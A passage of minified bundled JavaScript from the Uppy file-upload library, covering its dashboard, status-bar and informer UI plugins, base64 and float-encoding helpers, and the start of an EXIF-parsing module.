uppy-Dashboard-close",type:"button","aria-label":e.i18n("closeModal"),title:e.i18n("closeModal"),onclick:e.closeModal},__h_113("span",{"aria-hidden":"true"},"\xd7")),__h_113("div",{class:"uppy-Dashboard-innerWrap"},__h_113("div",{class:"uppy-Dashboard-dropFilesHereHint"},e.i18n("dropHint")),o&&__h_113(_$PickerPanelTopBar_124,e),o?__h_113(_$FileList_121,___extends_113({},e,{itemsPerRow:i})):__h_113(_$AddFiles_111,___extends_113({},e,{isSizeMD:r})),__h_113(TransitionWrapper,null,e.showAddFilesPanel?__h_113(_$AddFilesPanel_112,___extends_113({key:"AddFilesPanel"},e,{isSizeMD:r})):null),__h_113(TransitionWrapper,null,e.fileCardFor?__h_113(_$FileCard_114,___extends_113({key:"FileCard"},e)):null),__h_113(TransitionWrapper,null,e.activePickerPanel?__h_113(_$PickerPanelContent_123,___extends_113({key:"PickerPanelContent"},e)):null),__h_113("div",{class:"uppy-Dashboard-progressindicators"},e.progressindicators.map(function(t){return e.getPlugin(t.id).render(e.state)})))))},_$StatusBarStates_188={STATE_ERROR:"error",STATE_WAITING:"waiting",STATE_PREPROCESSING:"preprocessing",STATE_UPLOADING:"uploading",STATE_POSTPROCESSING:"postprocessing",STATE_COMPLETE:"complete"},_$prettierBytes_190=function(e){if("number"!=typeof e||isNaN(e))throw new TypeError("Expected a number, got "+typeof e);var t=e<0,r=["B","KB","MB","GB","TB","PB","EB","ZB","YB"];if(t&&(e=-e),e<1)return(t?"-":"")+e+" B";var n=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,n));var i=r[n];return e>=10||e%1==0?(t?"-":"")+e.toFixed(0)+" "+i:(t?"-":"")+e.toFixed(1)+" "+i},_$secondsToTime_245=function(e){return{hours:Math.floor(e/3600)%24,minutes:Math.floor(e/60)%60,seconds:Math.floor(e%60)}},_$prettyETA_244=function(e){var t=_$secondsToTime_245(e),r=t.hours?t.hours+"h ":"",n=t.hours?("0"+t.minutes).substr(-2):t.minutes,i=n?n+"m":"",o=n?("0"+t.seconds).substr(-2):t.seconds;return""+r+i+(t.hours?"":n?" "+o+"s":o+"s")};function ___extends_187(){return(___extends_187=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_187=_$preact_53.h,_$StatusBar_187=function(e){var t,r,n=e=e||{},i=n.newFiles,o=n.allowNewUpload,s=n.isUploadInProgress,a=n.isAllPaused,u=n.resumableUploads,l=n.error,c=n.hideUploadButton,p=n.hidePauseResumeButton,d=n.hideCancelButton,h=n.hideRetryButton,_=e.uploadState,f=e.totalProgress;if(_===_$StatusBarStates_188.STATE_PREPROCESSING||_===_$StatusBarStates_188.STATE_POSTPROCESSING){var g=function(e){var t=[];Object.keys(e).forEach(function(r){var n=e[r].progress;n.preprocess&&t.push(n.preprocess),n.postprocess&&t.push(n.postprocess)});var r=t[0];return{mode:r.mode,message:r.message,value:t.filter(function(e){return"determinate"===e.mode}).reduce(function(e,t,r,n){return e+t.value/n.length},0)}}(e.files);"determinate"===(t=g.mode)&&(f=100*g.value),r=ProgressBarProcessing(g)}else _===_$StatusBarStates_188.STATE_COMPLETE?r=ProgressBarComplete(e):_===_$StatusBarStates_188.STATE_UPLOADING?(e.supportsUploadProgress||(t="indeterminate",f=null),r=ProgressBarUploading(e)):_===_$StatusBarStates_188.STATE_ERROR&&(f=void 0,r=ProgressBarError(e));var y="number"==typeof f?f:100,m=_===_$StatusBarStates_188.STATE_WAITING&&e.hideUploadButton||_===_$StatusBarStates_188.STATE_WAITING&&!e.newFiles>0||_===_$StatusBarStates_188.STATE_COMPLETE&&e.hideAfterFinish,v=!l&&i&&!s&&!a&&o&&!c,b=!d&&_!==_$StatusBarStates_188.STATE_WAITING&&_!==_$StatusBarStates_188.STATE_COMPLETE,w=u&&!p&&_===_$StatusBarStates_188.STATE_UPLOADING,S=l&&!h,k="uppy-StatusBar-progress\n                           "+(t?"is-"+t:""),E=_$classnames_9({"uppy-Root":e.isTargetDOMEl},"uppy-StatusBar","is-"+_);return __h_187("div",{class:E,"aria-hidden":m},__h_187("div",{class:k,style:{width:y+"%"},role:"progressbar","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":f}),r,__h_187("div",{class:"uppy-StatusBar-actions"},v?__h_187(UploadBtn,___extends_187({},e,{uploadState:_})):null,S?__h_187(RetryBtn,e):null,w?__h_187(PauseResumeButton,e):null,b?__h_187(CancelBtn,e):null))},UploadBtn=function(e){var t=_$classnames_9("uppy-u-reset","uppy-c-btn","uppy-StatusBar-actionBtn","uppy-StatusBar-actionBtn--upload",{"uppy-c-btn-primary":e.uploadState===_$StatusBarStates_188.STATE_WAITING});return __h_187("button",{type:"button",class:t,"aria-label":e.i18n("uploadXFiles",{smart_count:e.newFiles}),onclick:e.startUpload,"data-uppy-super-focusable":!0},e.newFiles&&e.isUploadStarted?e.i18n("uploadXNewFiles",{smart_count:e.newFiles}):e.i18n("uploadXFiles",{smart_count:e.newFiles}))},RetryBtn=function(e){return __h_187("button",{type:"button",class:"uppy-u-reset uppy-c-btn uppy-StatusBar-actionBtn uppy-StatusBar-actionBtn--retry","aria-label":e.i18n("retryUpload"),onclick:e.retryAll,"data-uppy-super-focusable":!0},__h_187("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"8",height:"10",viewBox:"0 0 8 10"},__h_187("path",{d:"M4 2.408a2.75 2.75 0 1 0 2.75 2.75.626.626 0 0 1 1.25.018v.023a4 4 0 1 1-4-4.041V.25a.25.25 0 0 1 .389-.208l2.299 1.533a.25.25 0 0 1 0 .416l-2.3 1.533A.25.25 0 0 1 4 3.316v-.908z"})),e.i18n("retry"))},CancelBtn=function(e){return __h_187("button",{type:"button",class:"uppy-u-reset uppy-StatusBar-actionCircleBtn",title:e.i18n("cancel"),"aria-label":e.i18n("cancel"),onclick:e.cancelAll,"data-uppy-super-focusable":!0},__h_187("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"16",height:"16",viewBox:"0 0 16 16"},__h_187("g",{fill:"none","fill-rule":"evenodd"},__h_187("circle",{fill:"#888",cx:"8",cy:"8",r:"8"}),__h_187("path",{fill:"#FFF",d:"M9.283 8l2.567 2.567-1.283 1.283L8 9.283 5.433 11.85 4.15 10.567 6.717 8 4.15 5.433 5.433 4.15 8 6.717l2.567-2.567 1.283 1.283z"}))))},PauseResumeButton=function(e){var t=e.isAllPaused,r=(0,e.i18n)(t?"resume":"pause");return __h_187("button",{title:r,"aria-label":r,class:"uppy-u-reset uppy-StatusBar-actionCircleBtn",type:"button",onclick:function(){return function(e){if(!e.isAllComplete)return e.resumableUploads?e.isAllPaused?e.resumeAll():e.pauseAll():e.cancelAll()}(e)},"data-uppy-super-focusable":!0},__h_187("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"16",height:"16",viewBox:"0 0 16 16"},__h_187("g",{fill:"none","fill-rule":"evenodd"},__h_187("circle",{fill:"#888",cx:"8",cy:"8",r:"8"}),__h_187("path",t?{fill:"#FFF",d:"M6 4.25L11.5 8 6 11.75z"}:{d:"M5 4.5h2v7H5v-7zm4 0h2v7H9v-7z",fill:"#FFF"}))))},LoadingSpinner=function(){return __h_187("svg",{class:"uppy-StatusBar-spinner","aria-hidden":"true",focusable:"false",width:"14",height:"14"},__h_187("path",{d:"M13.983 6.547c-.12-2.509-1.64-4.893-3.939-5.936-2.48-1.127-5.488-.656-7.556 1.094C.524 3.367-.398 6.048.162 8.562c.556 2.495 2.46 4.52 4.94 5.183 2.932.784 5.61-.602 7.256-3.015-1.493 1.993-3.745 3.309-6.298 2.868-2.514-.434-4.578-2.349-5.153-4.84a6.226 6.226 0 0 1 2.98-6.778C6.34.586 9.74 1.1 11.373 3.493c.407.596.693 1.282.842 1.988.127.598.073 1.197.161 1.794.078.525.543 1.257 1.15.864.525-.341.49-1.05.456-1.592-.007-.15.02.3 0 0","fill-rule":"evenodd"}))},ProgressBarProcessing=function(e){var t=Math.round(100*e.value);return __h_187("div",{class:"uppy-StatusBar-content"},__h_187(LoadingSpinner,null),"determinate"===e.mode?t+"% \xb7 ":"",e.message)},UnknownProgressDetails=function(e){return __h_187("div",{class:"uppy-StatusBar-statusSecondary"},e.i18n("filesUploadedOfTotal",{complete:e.complete,smart_count:e.numUploads}))},UploadNewlyAddedFiles=function(e){var t=_$classnames_9("uppy-u-reset","uppy-c-btn","uppy-StatusBar-actionBtn","uppy-StatusBar-actionBtn--uploadNewlyAdded");return __h_187("div",{class:"uppy-StatusBar-statusSecondary"},__h_187("div",{class:"uppy-StatusBar-statusSecondaryHint"},e.i18n("xMoreFilesAdded",{smart_count:e.newFiles})),__h_187("button",{type:"button",class:t,"aria-label":e.i18n("uploadXFiles",{smart_count:e.newFiles}),onclick:e.startUpload},e.i18n("upload")))},ThrottledProgressDetails=_$lodashThrottle_45(function(e){var t=e.numUploads>1;return __h_187("div",{class:"uppy-StatusBar-statusSecondary"},t&&e.i18n("filesUploadedOfTotal",{complete:e.complete,smart_count:e.numUploads}),__h_187("span",{class:"uppy-StatusBar-additionalInfo"},t&&" \xb7 ",e.i18n("dataUploadedOfTotal",{complete:_$prettierBytes_190(e.totalUploadedSize),total:_$prettierBytes_190(e.totalSize)})," \xb7 ",e.i18n("xTimeLeft",{time:_$prettyETA_244(e.totalETA)})))},500,{leading:!0,trailing:!0}),ProgressBarUploading=function(e){if(!e.isUploadStarted||e.isAllComplete)return null;var t=e.isAllPaused?e.i18n("paused"):e.i18n("uploading"),r=e.newFiles&&e.isUploadStarted;return __h_187("div",{class:"uppy-StatusBar-content","aria-label":t,title:t},e.isAllPaused?null:__h_187(LoadingSpinner,null),__h_187("div",{class:"uppy-StatusBar-status"},__h_187("div",{class:"uppy-StatusBar-statusPrimary"},e.supportsUploadProgress?t+": "+e.totalProgress+"%":t),e.isAllPaused||r||!e.showProgressDetails?null:e.supportsUploadProgress?__h_187(ThrottledProgressDetails,e):__h_187(UnknownProgressDetails,e),r?__h_187(UploadNewlyAddedFiles,e):null))},ProgressBarComplete=function(e){e.totalProgress;var t=e.i18n;return __h_187("div",{class:"uppy-StatusBar-content",role:"status",title:t("complete")},__h_187("div",{class:"uppy-StatusBar-status"},__h_187("div",{class:"uppy-StatusBar-statusPrimary"},__h_187("svg",{"aria-hidden":"true",focusable:"false",class:"uppy-StatusBar-statusIndicator UppyIcon",width:"15",height:"11",viewBox:"0 0 15 11"},__h_187("path",{d:"M.414 5.843L1.627 4.63l3.472 3.472L13.202 0l1.212 1.213L5.1 10.528z"})),t("complete"))))},ProgressBarError=function(e){var t=e.error,r=(e.retryAll,e.hideRetryButton,e.i18n);return __h_187("div",{class:"uppy-StatusBar-content",role:"alert",title:r("uploadFailed")},__h_187("div",{class:"uppy-StatusBar-status"},__h_187("div",{class:"uppy-StatusBar-statusPrimary"},__h_187("svg",{"aria-hidden":"true",focusable:"false",class:"uppy-StatusBar-statusIndicator UppyIcon",width:"11",height:"11",viewBox:"0 0 11 11"},__h_187("path",{d:"M4.278 5.5L0 1.222 1.222 0 5.5 4.278 9.778 0 11 1.222 6.722 5.5 11 9.778 9.778 11 5.5 6.722 1.222 11 0 9.778z"})),r("uploadFailed"))),__h_187("span",{class:"uppy-StatusBar-details","aria-label":t,"data-microtip-position":"top-right","data-microtip-size":"medium",role:"tooltip",onclick:function(){var e=r("uploadFailed")+" \n\n "+t;alert(e)}},"?"))},_$getSpeed_235=function(e){if(!e.bytesUploaded)return 0;var t=new Date-e.uploadStarted;return e.bytesUploaded/(t/1e3)},_$getBytesRemaining_225=function(e){return e.bytesTotal-e.bytesUploaded},_$package_191={version:"1.6.6"},___class_189,___temp_189;function ___extends_189(){return(___extends_189=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_189=_$lib_106.Plugin,_$lib_189=(___temp_189=___class_189=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).startUpload=function(){return n.uppy.upload().catch(function(){})},n.id=n.opts.id||"StatusBar",n.title="StatusBar",n.type="progressindicator",n.defaultLocale={strings:{uploading:"Uploading",upload:"Upload",complete:"Complete",uploadFailed:"Upload failed",paused:"Paused",retry:"Retry",cancel:"Cancel",pause:"Pause",resume:"Resume",filesUploadedOfTotal:{0:"%{complete} of %{smart_count} file uploaded",1:"%{complete} of %{smart_count} files uploaded"},dataUploadedOfTotal:"%{complete} of %{total}",xTimeLeft:"%{time} left",uploadXFiles:{0:"Upload %{smart_count} file",1:"Upload %{smart_count} files"},uploadXNewFiles:{0:"Upload +%{smart_count} file",1:"Upload +%{smart_count} files"},xMoreFilesAdded:{0:"%{smart_count} more file added",1:"%{smart_count} more files added"}}},n.opts=___extends_189({},{target:"body",hideUploadButton:!1,hideRetryButton:!1,hidePauseResumeButton:!1,hideCancelButton:!1,showProgressDetails:!1,hideAfterFinish:!0},{},r),n.i18nInit(),n.render=n.render.bind(_assertThisInitialized(n)),n.install=n.install.bind(_assertThisInitialized(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.setPluginState()},i.getTotalSpeed=function(e){var t=0;return e.forEach(function(e){t+=_$getSpeed_235(e.progress)}),t},i.getTotalETA=function(e){var t=this.getTotalSpeed(e);if(0===t)return 0;var r=e.reduce(function(e,t){return e+_$getBytesRemaining_225(t.progress)},0);return Math.round(r/t*10)/10},i.getUploadingState=function(e,t,r){if(e)return _$StatusBarStates_188.STATE_ERROR;if(t)return _$StatusBarStates_188.STATE_COMPLETE;for(var n=_$StatusBarStates_188.STATE_WAITING,i=Object.keys(r),o=0;o<i.length;o++){var s=r[i[o]].progress;if(s.uploadStarted&&!s.uploadComplete)return _$StatusBarStates_188.STATE_UPLOADING;s.preprocess&&n!==_$StatusBarStates_188.STATE_UPLOADING&&(n=_$StatusBarStates_188.STATE_PREPROCESSING),s.postprocess&&n!==_$StatusBarStates_188.STATE_UPLOADING&&n!==_$StatusBarStates_188.STATE_PREPROCESSING&&(n=_$StatusBarStates_188.STATE_POSTPROCESSING)}return n},i.render=function(e){var t=e.capabilities,r=e.files,n=e.allowNewUpload,i=e.totalProgress,o=e.error,s=Object.keys(r).map(function(e){return r[e]}),a=s.filter(function(e){return!e.progress.uploadStarted&&!e.progress.preprocess&&!e.progress.postprocess}),u=s.filter(function(e){return e.progress.uploadStarted}).filter(function(e){return e.isPaused}),l=s.filter(function(e){return e.progress.uploadComplete}),c=s.filter(function(e){return e.error}),p=s.filter(function(e){return!e.progress.uploadComplete&&e.progress.uploadStarted}),d=p.filter(function(e){return!e.isPaused}),h=s.filter(function(e){return e.progress.uploadStarted||e.progress.preprocess||e.progress.postprocess}),_=s.filter(function(e){return e.progress.preprocess||e.progress.postprocess}),f=this.getTotalETA(d),g=0,y=0;h.forEach(function(e){g+=e.progress.bytesTotal||0,y+=e.progress.bytesUploaded||0});var m=h.length>0,v=100===i&&l.length===Object.keys(r).length&&0===_.length,b=o&&c.length===s.length,w=0!==p.length&&u.length===p.length,S=p.length>0,k=t.resumableUploads||!1,E=!1!==t.uploadProgress;return _$StatusBar_187({error:o,uploadState:this.getUploadingState(b,v,e.files||{}),allowNewUpload:n,totalProgress:i,totalSize:g,totalUploadedSize:y,isAllComplete:v,isAllPaused:w,isAllErrored:b,isUploadStarted:m,isUploadInProgress:S,complete:l.length,newFiles:a.length,numUploads:h.length,totalETA:f,files:r,i18n:this.i18n,pauseAll:this.uppy.pauseAll,resumeAll:this.uppy.resumeAll,retryAll:this.uppy.retryAll,cancelAll:this.uppy.cancelAll,startUpload:this.startUpload,resumableUploads:k,supportsUploadProgress:E,showProgressDetails:this.opts.showProgressDetails,hideUploadButton:this.opts.hideUploadButton,hideRetryButton:this.opts.hideRetryButton,hidePauseResumeButton:this.opts.hidePauseResumeButton,hideCancelButton:this.opts.hideCancelButton,hideAfterFinish:this.opts.hideAfterFinish,isTargetDOMEl:this.isTargetDOMEl})},i.install=function(){var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.unmount()},n}(__Plugin_189),___class_189.VERSION=_$package_191.version,___temp_189),_$package_157={version:"1.5.6"},___class_156,___temp_156;function ___extends_156(){return(___extends_156=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}for(var __Plugin_156=_$lib_106.Plugin,__h_156=_$preact_53.h,_$lib_156=(___temp_156=___class_156=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).render=function(e){var t=e.info,r=t.isHidden,i=t.message,o=t.details;return __h_156("div",{class:"uppy uppy-Informer","aria-hidden":r},__h_156("p",{role:"alert"},i," ",o&&__h_156("span",{"aria-label":o,"data-microtip-position":"top-left","data-microtip-size":"medium",role:"tooltip",onclick:function(){alert(i+" \n\n "+o)},onMouseOver:function(){clearTimeout(n.uppy.infoTimeoutID)},onMouseLeave:function(){n.uppy.infoTimeoutID=setTimeout(n.uppy.hideInfo,2e3)}},"?")))},n.type="progressindicator",n.id=n.opts.id||"Informer",n.title="Informer",n.opts=___extends_156({},{},r),n}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n.prototype.install=function(){var e=this.opts.target;e&&this.mount(e,this)},n}(__Plugin_156),___class_156.VERSION=_$package_157.version,___temp_156),_$dataURItoBlob_220=function(e,t,r){var n=e.split(",")[1],i=t.mimeType||e.split(",")[0].split(":")[1].split(";")[0];null==i&&(i="plain/text");for(var o,s=atob(n),a=[],u=0;u<s.length;u++)a.push(s.charCodeAt(u));try{o=new Uint8Array(a)}catch(err){return null}return r?new File([o],t.name||"",{type:i}):new Blob([o],{type:i})},_$isObjectURL_241=function(e){return 0===e.indexOf("blob:")},_$mathLog2_46=Math.log2||function(e){return Math.log(e)*Math.LOG2E},_$base64Js_5={toByteArray:function(e){var t,r,n=getLens(e),i=n[0],o=n[1],s=new Arr(function(e,t,r){return 3*(t+r)/4-r}(0,i,o)),a=0,u=o>0?i-4:i;for(r=0;r<u;r+=4)t=revLookup[e.charCodeAt(r)]<<18|revLookup[e.charCodeAt(r+1)]<<12|revLookup[e.charCodeAt(r+2)]<<6|revLookup[e.charCodeAt(r+3)],s[a++]=t>>16&255,s[a++]=t>>8&255,s[a++]=255&t;return 2===o&&(t=revLookup[e.charCodeAt(r)]<<2|revLookup[e.charCodeAt(r+1)]>>4,s[a++]=255&t),1===o&&(t=revLookup[e.charCodeAt(r)]<<10|revLookup[e.charCodeAt(r+1)]<<4|revLookup[e.charCodeAt(r+2)]>>2,s[a++]=t>>8&255,s[a++]=255&t),s},fromByteArray:function(e){for(var t,r=e.length,n=r%3,i=[],o=0,s=r-n;o<s;o+=16383)i.push(encodeChunk(e,o,o+16383>s?s:o+16383));return 1===n?(t=e[r-1],i.push(lookup[t>>2]+lookup[t<<4&63]+"==")):2===n&&(t=(e[r-2]<<8)+e[r-1],i.push(lookup[t>>10]+lookup[t>>4&63]+lookup[t<<2&63]+"=")),i.join("")}},lookup=[],revLookup=[],Arr="undefined"!=typeof Uint8Array?Uint8Array:Array,code="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0,len=code.length;i<len;++i)lookup[i]=code[i],revLookup[code.charCodeAt(i)]=i;function getLens(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function encodeChunk(e,t,r){for(var n,i,o=[],s=t;s<r;s+=3)n=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(lookup[(i=n)>>18&63]+lookup[i>>12&63]+lookup[i>>6&63]+lookup[63&i]);return o.join("")}revLookup["-".charCodeAt(0)]=62,revLookup["_".charCodeAt(0)]=63;var _$ieee754_40={read:function(e,t,r,n,i){var o,s,a=8*i-n-1,u=(1<<a)-1,l=u>>1,c=-7,p=r?i-1:0,d=r?-1:1,h=e[t+p];for(p+=d,o=h&(1<<-c)-1,h>>=-c,c+=a;c>0;o=256*o+e[t+p],p+=d,c-=8);for(s=o&(1<<-c)-1,o>>=-c,c+=n;c>0;s=256*s+e[t+p],p+=d,c-=8);if(0===o)o=1-l;else{if(o===u)return s?NaN:1/0*(h?-1:1);s+=Math.pow(2,n),o-=l}return(h?-1:1)*s*Math.pow(2,o-n)},write:function(e,t,r,n,i,o){var s,a,u,l=8*o-i-1,c=(1<<l)-1,p=c>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:o-1,_=n?1:-1,f=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-s))<1&&(s--,u*=2),(t+=s+p>=1?d/u:d*Math.pow(2,1-p))*u>=2&&(s++,u/=2),s+p>=c?(a=0,s=c):s+p>=1?(a=(t*u-1)*Math.pow(2,i),s+=p):(a=t*Math.pow(2,p-1)*Math.pow(2,i),s=0));i>=8;e[r+h]=255&a,h+=_,a/=256,i-=8);for(s=s<<i|a,l+=i;l>0;e[r+h]=255&s,h+=_,s/=256,l-=8);e[r+h-_]|=128*f}},_$miniLegacyUmd_197={exports:{}};(function(e,t,r){var n,i;n=this,i=function(n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),e}function a(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}});var r=["prototype","__proto__","caller","arguments","length","name"];Object.getOwnPropertyNames(t).forEach(function(n){-1===r.indexOf(n)&&e[n]!==t[n]&&(e[n]=t[n])}),t&&c(e,t)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e,t,r){return(p=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Function.bind.apply(e,n));return r&&c(i,r.prototype),i}).apply(null,arguments)}function d(e){var t="function"==typeof Map?new Map:void 0;return(d=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return p(e,arguments,l(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),c(n,e)})(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?h(e):t}function f(e,t,r){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,r){var n=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=l(e)););return e}(e,t);if(n){var i=Object.getOwnPropertyDescriptor(n,t);return i.get?i.get.call(r):i.value}})(e,t,r||e)}var g=Object.values||function(e){var t=[];for(var r in e)t.push(e[r]);return t},y=Object.entries||function(e){var t=[];for(var r in e)t.push([r,e[r]]);return t},m=Object.assign||function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return r.forEach(function(t){for(var r in t)e[r]=t[r]}),e},v=Object.fromEntries||function(e){var t={};return b(e).forEach(function(e){var r=e[0],n=e[1];t[r]=n}),t},b=Array.from||function(e){if(e instanceof C){var t=[];return e.forEach(function(e,r){return t.push([r,e])}),t}return Array.prototype.slice.call(e)};function w(e){return-1!==this.indexOf(e)}Array.prototype.includes||(Array.prototype.includes=w),String.prototype.includes||(String.prototype.includes=w),String.prototype.startsWith||(String.prototype.startsWith=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this.substring(t,t+e.length)===e}),String.prototype.endsWith||(String.prototype.endsWith=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.length;return this.substring(t-e.length,t)===e});var S="undefined"!=typeof self?self:t,k=S.fetch||function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(r,n){var i=new XMLHttpRequest;if(i.open("get",e,!0),i.responseType="arraybuffer",i.onerror=n,t.headers)for(var o in t.headers)i.setRequestHeader(o,t.headers[o]);i.onload=function(){r({ok:i.status>=200&&i.status<300,status:i.status,arrayBuffer:function(){return Promise.resolve(i.response)}})},i.send(null)})},E=function(e){var t=[];if(Object.defineProperties(t,{size:{get:function(){return this.length}},has:{value:function(e){return-1!==this.indexOf(e)}},add:{value:function(e){this.has(e)||this.push(e)}},delete:{value:function(e){if(this.has(e)){var t=this.indexOf(e);this.splice(t,1)}}}}),Array.isArray(e))for(var r=0;r<e.length;r++)t.add(e[r]);return t},P=function(e){return new C(e)},C=void 0!==S.Map&&void 0!==S.Map.prototype.keys?S.Map:function(){function e(t){if(i(this,e),this.clear(),t)for(var r=0;r<t.length;r++)this.set(t[r][0],t[r][1])}return s(e,[{key:"clear",value:function(){this._map={},this._keys=[]}},{key:"get",value:function(e){return this._map["map_"+e]}},{key:"set",value:function(e,t){return this._map["map_"+e]=t,this._keys.indexOf(e)<0&&this._keys.push(e),this}},{key:"has",value:function(e){return this._keys.indexOf(e)>=0}},{key:"delete",value:function(e){var t=this._keys.indexOf(e);return!(t<0||(delete this._map["map_"+e],this._keys.splice(t,1),0))}},{key:"keys",value:function(){return this._keys.slice(0)}},{key:"values",value:function(){var e=this;return this._keys.map(function(t){return e.get(t)})}},{key:"entries",value:function(){var e=this;return this._keys.map(function(t){return[t,e.get(t)]})}},{key:"forEach",value:function(e,t){for(var r=0;r<this._keys.length;r++)e.call(t,this._map["map_"+this._keys[r]],this._keys[r],this)}},{key:"size",get:function(){return this._keys.length}}]),e}(),A="undefined"!=typeof self?self:t,T="undefined"!=typeof navigator,$=T&&"undefined"==typeof HTMLImageElement,F=!(void 0===t||void 0===e||!e.versions||!e.versions.node),O=A.Buffer,x=A.BigInt,R=!!O,U=function(e){return void 0!==e};function I(e){return void 0===e||(e instanceof C?0===e.size:0===g(e).filter(U).length)}function B(e){var t=new Error(e);return delete t.stack,t}function D(e){var t=function(e){var t=0;return e.ifd0.enabled&&(t+=1024),e.exif.enabled&&(t+=2048),e.makerNote&&(t+=2048),e.userComment&&(t+=1024),e.gps.enabled&&(t+=512),e.interop.enabled&&(t+=100),e.ifd1.enabled&&(t+=1024),t+2048}(e);return e.jfif.enabled&&(t+=50),e.xmp.enabled&&(t+=2e4),e.iptc.enabled&&(t+=14e3),e.icc.enabled&&(t+=6e3),t}var M="undefined"!=typeof TextDecoder?new TextDecoder("utf-8"):void 0,L=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0;if(i(this,e),"boolean"==typeof o&&(this.le=o),Array.isArray(t)&&(t=new Uint8Array(t)),0===t)this.byteOffset=0,this.byteLength=0;else if(t instanceof ArrayBuffer){void 0===n&&(n=t.byteLength-r);var s=new DataView(t,r,n);this._swapDataView(s)}else if(t instanceof Uint8Array||t instanceof DataView||t instanceof e){if(void 0===n&&(n=t.byteLength-r),(r+=t.byteOffset)+n>t.byteOffset+t.byteLength)throw B("Creating view outside of available memory in ArrayBuffer");var a=new DataView(t.buffer,r,n);this._swapDataView(a)}else{if("number"!=typeof t)throw B("Invalid input argument for BufferView: "+t);var u=new DataView(new ArrayBuffer(t));this._swapDataView(u)}}return s(e,null,[{key:"from",value:function(t,r){return t instanceof this&&t.le===r?t:new e(t,void 0,void 0,r)}}]),s(e,[{key:"_swapArrayBuffer",value:function(e){this._swapDataView(new DataView(e))}},{key:"_swapBuffer",value:function(e){this._swapDataView(new DataView(e.buffer,e.byteOffset,e.byteLength))}},{key:"_swapDataView",value:function(e){this.dataView=e,this.buffer=e.buffer,this.byteOffset=e.byteOffset,this.byteLength=e.byteLength}},{key:"_lengthToEnd",value:function(e){return this.byteLength-e}},{key:"set",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e;if(t instanceof DataView||t instanceof e?t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength):t instanceof ArrayBuffer&&(t=new Uint8Array(t)),!(t instanceof Uint8Array))throw B("BufferView.set(): Invalid data argument.");return this.toUint8().set(t,r),new 